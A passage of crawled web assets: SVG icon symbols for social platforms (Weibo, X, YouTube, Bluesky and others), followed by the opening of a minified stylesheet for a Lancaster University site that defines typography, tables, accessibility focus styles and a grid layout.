	<path id="XMLID_443_" class="st0" d="M96.4,70.4c-5.3,0-9.6-4.3-9.6-9.6s4.3-9.6,9.6-9.6s9.6,4.3,9.6,9.6S101.7,70.4,96.4,70.4
		 M48.5,70.4c-5.3,0-9.6-4.3-9.6-9.6s4.3-9.6,9.6-9.6c5.3,0,9.6,4.3,9.6,9.6S53.8,70.4,48.5,70.4 M72.5,20C32.7,20,0.5,46.9,0.5,80
		c0,18.1,9.7,34.3,24.9,45.3c1.2,0.9,2,2.3,2,3.9c0,0.5-0.1,1-0.3,1.5c-1.2,4.5-3.1,11.8-3.2,12.1c-0.2,0.6-0.4,1.2-0.4,1.8
		c0,1.3,1.1,2.4,2.4,2.4c0.5,0,0.9-0.2,1.4-0.4l15.8-9.1c1.2-0.7,2.4-1.1,3.8-1.1c0.7,0,1.4,0.1,2.1,0.3c7.3,2.1,15.3,3.3,23.5,3.3
		c1.3,0,2.6,0,4-0.1c-1.6-4.7-2.4-9.6-2.4-14.7c0-30.2,29.4-54.7,65.6-54.7c1.3,0,2.6,0,3.9,0.1C138.1,41.9,108.3,20,72.5,20"/>
</g>
</symbol>

<symbol id="weibo"  viewBox="0 0 200 200">
<path class="st0" d="M198.8,63.5c0.8,11-1,24.2-8.3,24.9c-11.9,1.1-5.7-12-5.5-19.9c0.4-22.8-19.1-38.7-38.2-38.7
	c-5.4,0-18,3.7-16-7.7c0.9-5,5.1-5,9.4-5.5C172.3,12.2,196.6,34.3,198.8,63.5z"/>
<path class="st0" d="M146.3,90.1c13.8,7.6,30.4,11.3,27.7,33.7c-0.7,5.4-3.9,12.6-7.2,17.1C143.4,173.6,73,187.4,29,162.5
	C14.2,154.2-1,142,1.3,117.7c2-20.9,16.1-37.1,29.9-50.9c13.2-13.2,27-23.5,45.9-28.2c20.5-5.2,26.5,11.9,21,28.8
	c11.9-0.8,37-14,48.1-1.1C151.2,72,149.3,82.2,146.3,90.1z M131.3,143.2c4.4-5,8.9-12.7,8.8-21.6c-0.1-27.5-34.7-37.6-61.9-35.4
	c-14.9,1.2-24.9,4.4-35.4,10.5c-8.5,5-18.5,13.2-21,25.4c-5.6,27.6,24.4,40.6,46.5,42C93.7,165.9,119.2,156.9,131.3,143.2z"/>
<path class="st0" d="M171.7,63.5c1.2,8.4-1.3,15.7-6.1,16c-8.1,0.5-5-5.5-5.5-12.7c-0.3-4.4-4-9.6-7.2-11.1c-6.3-2.9-16,2.1-16-6.6
	c0-6.5,5.7-5.8,8.9-6.1C159.7,42,170.1,51.7,171.7,63.5z"/>
<path class="st0" d="M107,118.8c11.8,35.6-49.6,52.2-60.8,21.6c-7.5-20.5,10.5-36.7,29.3-38.7C91.5,100,103.5,108.2,107,118.8z
	 M78.8,124.9c2.5,4.3,8.2,1.2,7.7-2.2C85.9,118.8,78.7,119.3,78.8,124.9z M68.8,143.7c10.3-2.5,11.7-21.9-3.9-18.3
	C51.9,128.5,54.4,147.2,68.8,143.7z"/>
</symbol>

<symbol id="x" viewBox="0 0 216 220">
<g>
	<path d="M 116.648438 84.644531 L 189.613281 0 L 172.320312 0 L 108.964844 73.496094 L 58.363281 0 L 0 0 L 76.519531 111.136719 L 0 199.898438 L 17.292969 199.898438 L 84.195312 122.285156 L 137.636719 199.898438 L 196 199.898438 L 116.640625 84.644531 Z M 92.964844 112.117188 L 85.210938 101.046875 L 23.523438 12.988281 L 50.082031 12.988281 L 99.863281 84.054688 L 107.617188 95.121094 L 172.328125 187.496094 L 145.769531 187.496094 L 92.964844 112.121094 Z M 92.964844 112.117188 "/>
</g>
</symbol>

<symbol id="youtube"  viewBox="0 0 200 200">
<path class="st0" d="M193.9,48.2c-2.2-8.4-8.9-15-17.3-17.3c-15.3-4.1-76.5-4.1-76.5-4.1s-61.2,0-76.5,4.1
	c-8.4,2.2-15,8.9-17.3,17.3C2.2,63.5,2.2,95.4,2.2,95.4s0,31.9,4.1,47.1c2.2,8.4,8.9,15,17.3,17.3c15.3,4.1,76.5,4.1,76.5,4.1
	s61.2,0,76.5-4.1c8.4-2.2,15-8.9,17.3-17.3c4.1-15.3,4.1-47.1,4.1-47.1S198,63.5,193.9,48.2z M80.6,124.7V66l50.9,29.4L80.6,124.7z"
	/>
</symbol>

<symbol id="360" viewBox="0 0 156.45 156.45">
<path class="cls-1" d="M163.12,89.76c-3.5,0-5.52,2.93-5.52,6.43,0,2.93,2.25,6.09,5.52,6.09,3.61,0,5.86-2.93,5.86-6.31S166.73,89.76,163.12,89.76Z" transform="translate(-24.52 -28.75)"/><path class="cls-1" d="M97.47,109.31a7.15,7.15,0,0,0-3.93-1.14,7.64,7.64,0,0,0-3.91,1.09,8.07,8.07,0,0,0-3,3.15,9.85,9.85,0,0,0-1.14,4.84,11.74,11.74,0,0,0,2.31,7.43,7.08,7.08,0,0,0,5.81,3,6.77,6.77,0,0,0,5.52-2.72,11.1,11.1,0,0,0,2.18-7.15,12,12,0,0,0-1-5.17A7.72,7.72,0,0,0,97.47,109.31Z" transform="translate(-24.52 -28.75)"/><path class="cls-1" d="M137.4,93.23a6,6,0,0,0-4.76-2q-4.36,0-6.06,4.39t-1.7,13.54a58.2,58.2,0,0,0,.73,10.17,12.78,12.78,0,0,0,2.44,6,6.38,6.38,0,0,0,9.41-.08,13.11,13.11,0,0,0,2.41-6,61.56,61.56,0,0,0,.69-10.3,55,55,0,0,0-.73-9.89A12.17,12.17,0,0,0,137.4,93.23Z" transform="translate(-24.52 -28.75)"/><path class="cls-1" d="M102.74,28.75A78.23,78.23,0,1,0,181,107,78.23,78.23,0,0,0,102.74,28.75ZM68.16,124.48a14.84,14.84,0,0,1-3.55,5,16.91,16.91,0,0,1-5.56,3.43,19.68,19.68,0,0,1-7.12,1.24,17,17,0,0,1-7.1-1.42,16.34,16.34,0,0,1-5.17-3.55,16.16,16.16,0,0,1-3.07-4.41,9.57,9.57,0,0,1-1-3.76,4.05,4.05,0,0,1,1.24-3.09,4.32,4.32,0,0,1,3.09-1.17,3.29,3.29,0,0,1,1.78.54,2.57,2.57,0,0,1,1.12,1.3,22.22,22.22,0,0,0,3.68,6.82A7,7,0,0,0,52,127.65a8.31,8.31,0,0,0,7.08-4,8.48,8.48,0,0,0,1.24-4.59A8.38,8.38,0,0,0,58.21,113a7.77,7.77,0,0,0-5.88-2.2q-0.66,0-2,.13t-1.78.13a4,4,0,0,1-2.81-.91,3.26,3.26,0,0,1-1-2.53,3.15,3.15,0,0,1,1.19-2.56,5.48,5.48,0,0,1,3.53-1h1.35A8,8,0,0,0,56,102.33a6.21,6.21,0,0,0,2.2-5.12,6.12,6.12,0,0,0-1.75-4.38A6.22,6.22,0,0,0,51.74,91a8.45,8.45,0,0,0-3.32.56A5.35,5.35,0,0,0,46.35,93a11.16,11.16,0,0,0-1.44,2.38q-0.68,1.45-1.24,2.74a2.32,2.32,0,0,1-1.19,1.09,4.69,4.69,0,0,1-2,.4,3.42,3.42,0,0,1-2.43-1.07A3.79,3.79,0,0,1,37,95.72a7.55,7.55,0,0,1,1-3.62,13.18,13.18,0,0,1,3-3.62,15.28,15.28,0,0,1,5-2.76,20,20,0,0,1,6.64-1,18.53,18.53,0,0,1,5.85.88,13.66,13.66,0,0,1,4.59,2.53A10.92,10.92,0,0,1,66,91.92a11.2,11.2,0,0,1,1,4.69,10.69,10.69,0,0,1-1.44,5.66,19.1,19.1,0,0,1-4.11,4.61,18.2,18.2,0,0,1,4.34,3.17,11.85,11.85,0,0,1,3.55,8.62A14.59,14.59,0,0,1,68.16,124.48ZM108,126.1A15.16,15.16,0,0,1,102,132a17.41,17.41,0,0,1-8.64,2.13,15.95,15.95,0,0,1-15.74-10.72,34.84,34.84,0,0,1-2.13-13,44.18,44.18,0,0,1,1.29-11.16,23.48,23.48,0,0,1,3.7-8.16,15.73,15.73,0,0,1,5.85-4.89,17.85,17.85,0,0,1,7.83-1.65,16.1,16.1,0,0,1,7.45,1.65,12.56,12.56,0,0,1,4.85,4.1,8.49,8.49,0,0,1,1.63,4.69,3.54,3.54,0,0,1-1,2.46,3.4,3.4,0,0,1-2.61,1.11,4.26,4.26,0,0,1-2.58-.88,5.05,5.05,0,0,1-1.75-2.43,6.92,6.92,0,0,0-2.41-3.19,6.33,6.33,0,0,0-3.83-1.21,6.88,6.88,0,0,0-3.48,1,9.08,9.08,0,0,0-2.92,2.72q-2.41,3.5-2.84,12.48a15.05,15.05,0,0,1,4.89-4,13.31,13.31,0,0,1,5.91-1.29,14.21,14.21,0,0,1,5.8,1.17,13.94,13.94,0,0,1,4.66,3.34,15.23,15.23,0,0,1,3.09,5.1,17.53,17.53,0,0,1,1.09,6.14A17,17,0,0,1,108,126.1Zm41-7.2a21.68,21.68,0,0,1-2.44,7.07,16.23,16.23,0,0,1-5.81,6,15.79,15.79,0,0,1-16.92-.73,17.29,17.29,0,0,1-6-7.86,29.23,29.23,0,0,1-1.5-6.06,50.4,50.4,0,0,1-.48-7.18,69,69,0,0,1,.53-9A29.67,29.67,0,0,1,118,94.3a14.78,14.78,0,0,1,14.53-9.74,16.54,16.54,0,0,1,6.18,1.11,14.09,14.09,0,0,1,4.87,3.24,18.5,18.5,0,0,1,3.55,5.27q2.51,5.45,2.51,15.42A56.62,56.62,0,0,1,149,118.9Zm14.28-12.46c-6.76,0-11.39-4.51-11.39-10.26,0-6,4.4-10.71,11.5-10.71,6.76,0,11.16,4.62,11.16,10.6S169.66,106.44,163.24,106.44Z" transform="translate(-24.52 -28.75)"/>
</symbol>

<symbol id="bluesky" viewBox="210 250 600 550">
<path d="M351.121 315.106C416.241 363.994 486.281 463.123 512 516.315C537.719 463.123 607.759 363.994 672.879 315.106C719.866 279.83 796 252.536 796 339.388C796 356.734 786.055 485.101 780.222 505.943C759.947 578.396 686.067 596.876 620.347 585.691C735.222 605.242 764.444 670.002 701.333 734.762C581.473 857.754 529.061 703.903 515.631 664.481C513.169 657.254 512.017 653.873 512 656.748C511.983 653.873 510.831 657.254 508.369 664.481C494.939 703.903 442.527 857.754 322.667 734.762C259.556 670.002 288.778 605.242 403.653 585.691C337.933 596.876 264.053 578.396 243.778 505.943C237.945 485.101 228 356.734 228 339.388C228 252.536 304.134 279.83 351.121 315.106Z"/>
</symbol>

</svg>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.aurora-arcade.com/media/lancaster-university/style-assets/css/styles.min.css?v=1769421256
body_size: 51833
content:
  /* Compiled: Thu Mar 06 2025 13:45:37 GMT+0000 (Greenwich Mean Time) */
@charset "UTF-8";html{-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none;text-rendering:optimizelegibility;background-color:#fff;box-sizing:border-box;font-size:100%;height:100%;overflow-y:scroll}*,:after,:before{box-sizing:inherit}body{background:#fefefe;color:#0a0a0a;font-family:Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}blockquote,body,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}p{font-size:inherit;line-height:1.6;margin-bottom:1rem}ol+h2,ol+h3,ol+h4,ol+h5,p+h2,p+h3,p+h4,p+h5,ul+h2,ul+h3,ul+h4,ul+h5{margin-top:2rem}em,i{font-style:italic}b,em,i,strong{line-height:inherit}b,strong{font-weight:700}small{font-size:80%;line-height:inherit}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;display:inline-block;height:auto;max-width:100%;vertical-align:middle}h1{font-family:LexiaRegular,georgia,serif;font-size:1.875rem;letter-spacing:-.02rem;margin-bottom:1rem}.h2,h1,h2{color:#4b4b4b;color:var(--heading);font-style:normal;font-weight:400;line-height:1.2}.h2,h2{font-family:EffraBold,arial,helvetica,sans-serif;font-size:1.5rem;margin-bottom:0}.h2:after,h2:after{border-bottom:4px solid #ccc;border-bottom:4px solid var(--light);content:"";display:block;margin:1rem 0 1.5rem;width:50px}.h3,.h4,.h5,.h6,h3,h4,h5,h6{color:inherit;color:#4b4b4b;color:var(--heading);font-family:EffraRegular,arial,helvetica,sans-serif;font-style:normal;font-weight:400;line-height:1.2;margin-bottom:1rem}.h3,h3{font-size:1.25rem}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.875rem}@media screen and (min-width:48em){h1{font-size:3rem}.h2,h2{font-size:2.25rem}.h3,h3{font-size:1.625rem}.h4,h4{font-size:1.375rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1.125rem}}.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-text-decoration:underline currentcolor solid 2px;text-decoration:underline currentcolor solid 2px;text-underline-offset:2px}.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration-thickness:3px}ol{font-size:100%;list-style-type:decimal;margin-bottom:1rem;margin-left:2rem;padding-left:1rem}ol,ul{vertical-align:baseline}ul{border:0;font-size:inherit;line-height:1.5rem;list-style:none;margin:0 0 1rem;padding:0}ol li,ul li{margin-top:.5rem;position:relative}ol ol,ol ul,ul ol,ul ul{margin-bottom:0;margin-left:1.25rem}ul.bullet{margin-bottom:1rem;padding-left:1rem}ul.bullet li{list-style-position:outside;list-style-type:square}ul.bullet li ::marker{color:initial}ul.bullet li a{padding-top:.5rem}nav li,nav ul{list-style:none;list-style-image:none;margin:0}a{color:#b5121b;color:var(--button);cursor:pointer;font-weight:700;line-height:inherit;padding:.5rem 0;-webkit-text-decoration:underline currentcolor solid 1px;text-decoration:underline currentcolor solid 1px;text-underline-offset:2px}a:hover{color:#0a0a0a;text-decoration-thickness:2px}a:active{outline:none}a:focus{color:#7f0d13;color:var(--button-hover)}a img{border:0}a[href^="tel:"]{border-bottom:none}@media screen and (max-width:37.4988em){a[href^="tel:"]{cursor:pointer;pointer-events:auto}}dl{margin-bottom:1rem}dl dt{font-weight:700;margin-bottom:.5rem;margin-top:.5rem}blockquote{border-left:0;display:flex;flex-direction:column;margin:0;padding:.5rem 0}blockquote p{color:#555656;font-family:LexiaItalic,georgia,serif;font-size:1.125rem;line-height:1.5}blockquote footer{background:none;border:0;color:#b5121b;color:var(--dark);display:block;font-family:EffraRegular,arial,helvetica,sans-serif;font-weight:400}blockquote svg{fill:#a6a6a6;display:flex;height:30px;width:30px}blockquote svg:first-of-type{align-self:flex-start;margin-bottom:.5rem;margin-right:.5rem}blockquote svg:last-of-type{align-self:flex-end;margin-bottom:1rem}cite{color:#555656;display:block;font-size:90%}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dashed #0a0a0a;cursor:help;text-decoration:none}audio{border-radius:5px}code{border:1px solid #a6a6a6;font-weight:400;padding:.125rem .3125rem .0625rem}code,kbd{background-color:#ccc;color:#0a0a0a;font-family:Consolas,Liberation Mono,Courier,monospace}kbd{border-radius:5px;margin:0;padding:.125rem .25rem 0}caption{font-weight:700;padding:.5rem .625rem .625rem}table{border:0;border-collapse:collapse;border-radius:5px;border-spacing:0;font-size:100%;margin-bottom:1rem;margin-top:2rem;padding:0;vertical-align:baseline;width:100%}tbody,tfoot,thead{background-color:#fff;border:1px solid #efefef}thead{background:#efefef}tfoot,thead{color:#0a0a0a}tfoot{background:#f2f2f2}tfoot tr,thead tr{background:transparent}tfoot td,tfoot th,thead td,thead th{font-weight:400;padding:.5rem .625rem .625rem;text-align:left}tbody td,tbody th{padding:.5rem .625rem .625rem}tbody tr:nth-child(2n){background-color:#f2f2f2;border-bottom:0}td{border:0;font-size:100%;margin:0;padding:0;vertical-align:baseline}td,th{vertical-align:top}th{color:#4b4b4b;font-family:arial,helvetica,sans-serif;font-size:1.125rem;text-align:left}@media screen and (max-width:63.9988em){table.stack tfoot,table.stack thead{display:none}table.stack td,table.stack th,table.stack tr{display:block}table.stack td{border-top:0}}hr{border:0;border-bottom:#a6a6a6;border-bottom:1px solid var(--medium);display:block;height:1px;margin:1rem 0;padding:0}figure{margin:0}figure a figcaption{color:#4b4b4b;color:var(--dark-text)}figcaption{background-color:#efefef;border-top:4px solid #a6a6a6;border-top:4px solid var(--medium);font-size:.875rem;margin-bottom:1rem;margin-top:0;padding:1rem}@media screen and (min-width:64rem){figcaption{font-size:1rem;padding:1rem}}figcaption p{margin-bottom:0}.bg-grey figcaption{background-color:#fff}.reveal-overlay{overflow-y:hidden}.anchor{scroll-margin-top:100px}.load-more{margin-top:2rem}.loading{margin:3rem;text-align:center}.loading .loading-spinner{background:#fff url(/media/lancaster-university/style-assets/images/slimbox/loading.gif) no-repeat 50%;height:50px}.loading p{width:100%}.loading-ring{display:inline-block;height:80px;position:relative;width:80px}.loading-ring div{-webkit-animation:loading-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;animation:loading-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-radius:50%;border-top-color:#fff;box-sizing:border-box;display:block;height:64px;margin:8px;position:absolute;width:64px}.loading-ring div:first-child{-webkit-animation-delay:-.45s;animation-delay:-.45s}.loading-ring div:nth-child(2){-webkit-animation-delay:-.3s;animation-delay:-.3s}.loading-ring div:nth-child(3){-webkit-animation-delay:-.15s;animation-delay:-.15s}@-webkit-keyframes loading-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes loading-ring{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.bg-grey .loading-ring div,.bg-none .loading-ring div,.bg-orange .loading-ring div,.bg-yellow .loading-ring div{border-color:#000 transparent transparent}.lazy-loaded-css-background-actual,.lazy-loaded-css-background-placeholder{background-position:50%;height:100%;left:0;position:absolute;top:0;width:100%}.lazy-loaded-css-background-actual{background-color:transparent;background-size:cover;z-index:2}.lazy-loaded-css-background-actual.left{background-position:0}.lazy-loaded-css-background-actual.right{background-position:100%}.lazy-loaded-css-background-placeholder{background-color:#ccc;background-repeat:no-repeat;background-size:auto;z-index:1}.lazy-loaded-css-content{height:100%;position:relative;width:100%;z-index:3}.announcement{padding-bottom:2rem;padding-top:2rem}.announcement .callout{margin-bottom:0}.a-z{margin:1rem auto 2rem;max-width:75rem}.a-z ul{margin-bottom:1rem}.a-z ul li{margin-top:.5rem}.a-z h2:after{display:none}.a-z a{color:#000}.a-z a:hover{color:#b5121b}.a-z .list-alphabetical{border-bottom:1px solid #ccc;display:flex;flex-wrap:wrap;margin-left:.5rem;margin-right:.5rem;padding-bottom:1rem}@media screen and (min-width:64em){.a-z .list-alphabetical{flex-wrap:nowrap;padding-bottom:0;padding-top:0}}.a-z .list-alphabetical li{align-items:center;color:#636363;display:flex;flex:0 0 2rem;height:2rem;justify-content:center;margin:.25rem;text-align:center}@media screen and (min-width:64em){.a-z .list-alphabetical li{align-items:stretch;flex:1 1 100%;margin-bottom:.5rem}}.a-z .list-alphabetical li.active a,.a-z .list-alphabetical li.active button{background:#b5121b;color:#fff;flex:0 0 2rem;height:2rem;text-decoration:none}.a-z .list-alphabetical li.disabled{color:#636363}@media screen and (min-width:64em){.a-z .list-alphabetical li.disabled{background:none}}.a-z .list-alphabetical li a,.a-z .list-alphabetical li button{align-items:center;background:none;border:0;color:#b5121b;display:inline-flex;flex:0 0 2rem;height:2rem;justify-content:center;margin:0;padding:0;text-decoration:none}.a-z .list-alphabetical li a:focus,.a-z .list-alphabetical li a:hover,.a-z .list-alphabetical li button:focus,.a-z .list-alphabetical li button:hover{background:#b5121b;color:#fff}.a-z .list-alphabetical li span{align-items:center;background:none;border:0;color:#000;display:inline-flex;flex:0 0 2rem;height:2rem;justify-content:center;margin:0;padding:0}.a-z .anchor{display:inline-block}.accordion-content:focus,.accordion-item>a:focus,.accordion-title:focus,.staff-list a:focus,.tabbed .tabs .tabs-title>a:focus,.tabs-content:focus,a.button:focus,a:focus,audio:focus,button:focus,details>summary:focus,input[type]:focus,select:focus,textarea:focus{outline:3px solid #0f8ce6;outline-offset:2px;z-index:8}.accordion-content:focus:not(:focus-visible),.accordion-item>a:focus:not(:focus-visible),.accordion-title:focus:not(:focus-visible),.staff-list a:focus:not(:focus-visible),.tabbed .tabs .tabs-title>a:focus:not(:focus-visible),.tabs-content:focus:not(:focus-visible),a.button:focus:not(:focus-visible),a:focus:not(:focus-visible),audio:focus:not(:focus-visible),button:focus:not(:focus-visible),details>summary:focus:not(:focus-visible),input[type]:focus:not(:focus-visible),select:focus:not(:focus-visible),textarea:focus:not(:focus-visible){outline:0}.accordion-content:focus-visible,.accordion-item>a:focus-visible,.accordion-title:focus-visible,.staff-list a:focus-visible,.tabbed .tabs .tabs-title>a:focus-visible,.tabs-content:focus-visible,a.button:focus-visible,a:focus-visible,audio:focus-visible,button:focus-visible,details>summary:focus-visible,input[type]:focus-visible,select:focus-visible,textarea:focus-visible{box-shadow:0 0 0 8px #fff;outline:3px solid #0f8ce6;outline-offset:2px;z-index:8}body:focus{outline:none}.left-align{text-align:left}.text-center h2:after{margin:1rem auto}.relative{position:relative}.space-between{justify-content:space-between}.visually-hidden{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.hide{display:none!important}.invisible{visibility:hidden}.is-visible{display:block!important}.is-hidden,.show-for-print{display:none!important}.font-normal{font-weight:400}.no-padding{padding:0}@media screen and (max-width:37.4988em){.hide-for-small-only{display:none!important}}@media screen and (max-width:0),screen and (min-width:37.5em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:37.5em){.hide-for-medium{display:none!important}}@media screen and (max-width:37.4988em){.show-for-medium{display:none!important}}@media screen and (min-width:37.5em) and (max-width:63.9988em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:37.4988em),screen and (min-width:64em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:64em){.hide-for-large{display:none!important}}@media screen and (max-width:63.9988em){.show-for-large{display:none!important}}@media screen and (min-width:64em) and (max-width:74.9988em){.hide-for-large-only{display:none!important}}@media screen and (max-width:63.9988em),screen and (min-width:75em){.show-for-large-only{display:none!important}}.show-for-sr,.show-on-focus{clip:rect(0,0,0,0);border:0;height:1px;overflow:hidden;padding:0;position:absolute!important;white-space:nowrap;width:1px}.clearfix:after,.clearfix:before{content:" ";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.clearfix{zoom:1}.test-example{background-color:red}.lowercase{text-transform:lowercase}.foundation-mq{font-family:"small=0em&medium=37.5em&large=64em&xlarge=75em&xxlarge=90em"}.grid-container{margin-left:auto;margin-right:auto;padding-left:.9375rem;padding-right:.9375rem}.grid-container.full{margin-left:auto;margin-right:auto;max-width:100%;padding-left:0;padding-right:0}.grid-x{display:flex;flex-flow:row wrap}.cell{flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{flex:1 1 0;flex:1 1 0px}.cell.shrink{flex:0 0 auto}.grid-x>.auto,.grid-x>.shrink{width:auto}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-full,.grid-x>.small-shrink{flex-basis:auto}@media print,screen and (min-width:37.5em){.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-full,.grid-x>.medium-shrink{flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-full,.grid-x>.large-shrink{flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9{flex:0 0 auto}.grid-x>.small-1{width:8.33333%}.grid-x>.small-2{width:16.66667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.33333%}.grid-x>.small-5{width:41.66667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.33333%}.grid-x>.small-8{width:66.66667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.33333%}.grid-x>.small-11{width:91.66667%}.grid-x>.small-12{width:100%}@media print,screen and (min-width:37.5em){.grid-x>.medium-auto{flex:1 1 0;flex:1 1 0px;width:auto}.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-shrink{flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.33333%}.grid-x>.medium-2{width:16.66667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.33333%}.grid-x>.medium-5{width:41.66667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.33333%}.grid-x>.medium-8{width:66.66667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.33333%}.grid-x>.medium-11{width:91.66667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{flex:1 1 0;flex:1 1 0px;width:auto}.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-shrink{flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.33333%}.grid-x>.large-2{width:16.66667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.33333%}.grid-x>.large-5{width:41.66667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.33333%}.grid-x>.large-8{width:66.66667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.33333%}.grid-x>.large-11{width:91.66667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}@media print,screen and (min-width:37.5em){.grid-margin-x{margin-left:-.9375rem;margin-right:-.9375rem}}.grid-margin-x>.cell{margin-left:.625rem;margin-right:.625rem;width:calc(100% - 1.25rem)}@media print,screen and (min-width:37.5em){.grid-margin-x>.cell{margin-left:.9375rem;margin-right:.9375rem;width:calc(100% - 1.875rem)}}.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}@media print,screen and (min-width:37.5em){.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.small-3{width:calc(25% - 1.875rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.small-6{width:calc(50% - 1.875rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.small-9{width:calc(75% - 1.875rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.small-12{width:calc(100% - 1.875rem)}.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.medium-3{width:calc(25% - 1.875rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1.875rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1.875rem)}.grid-margin-x>.medium-6{width:calc(50% - 1.875rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1.875rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1.875rem)}.grid-margin-x>.medium-9{width:calc(75% - 1.875rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1.875rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1.875rem)}.grid-margin-x>.medium-12{width:calc(100% - 1.875rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.875rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 1.875rem)}.grid-margin-x>.large-3{width:calc(25% - 